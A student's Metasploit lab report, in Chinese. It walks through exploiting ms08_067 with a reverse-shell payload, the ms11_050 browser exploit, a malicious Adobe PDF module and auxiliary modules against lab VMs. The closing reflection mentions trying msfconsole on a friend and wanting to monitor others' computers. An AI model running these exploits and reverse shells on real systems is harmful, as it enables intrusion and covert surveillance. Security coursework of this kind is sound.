20154329 Exp5 MSF基础应用

Exp5 MSF基础应用

实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

实验过程

任务一 主动攻击

使用漏洞:ms08_067



攻击机IP 192.168.40.131



靶机IP(英文版) 192.168.40.129





use exploit/windows/smb/ms08_067_netapi

设置payload,tcp反向回连set payload generic/shell_reverse_tcp

设置攻击机ipset LHOST 192.168.40.131

设置攻击端口set LPORT 4329

设置靶机ip set RHOST 192.168.40.129

设置自动选择目标系统类型 set target 0

居然失败了,关闭防火墙再来一次

成功了!



任务二 针对浏览器的攻击

攻击机IP 192.168.40.131

靶机IP(中文版) 192.168.40.130



先使用msfconsole进入msf,再用search ms11_050查询一下针对该漏洞的攻击模块



使用这个攻击模块

一时慌张,没有用session 1查看回连情况



后来我又试了一个



但是我的网页出了问题

返回kali查看,是这样的结果





任务三 针对Adobe的攻击

Adobe: 9.0

攻击机IP 192.168.40.131

靶机IP(中文版) 192.168.40.130

use exploit/windows/fileformat/adobe_cooltype_sing

将生成的pdf拷贝到靶机,用adobe打开



辅助模块应用

使用show auxiliary查看可以运用的辅助模块。

(真的是…好多啊,我的小学英语水平已经不够用了)

选择gather/huawei_wifi_info,不知道这个能不能用啊

很好,失败了

又随便找了一个,不知道是个什么

。对msf功能的强大有了进一步的人事,但是发现自己对msf的了解还不够,对于一些指令的理解也不透彻。除此之外,就是感叹,做一个完美的程序太难了,总会有各种各样的漏洞,能够被别人钻空子。至于,自己电脑不安全这件事,不是很早就知道了吗?

离实战还缺些什么技术或步骤

实践出真知!之前用msfconsole给朋友试过,之后发现,不能跨路由器。我觉得离真正成功监控别人的电脑还差很远......我缺乏知识,缺乏实践,嗯....会努力学习的(捂脸哭.jpg)

浙公网安备 33010602011771号

浙公网安备 33010602011771号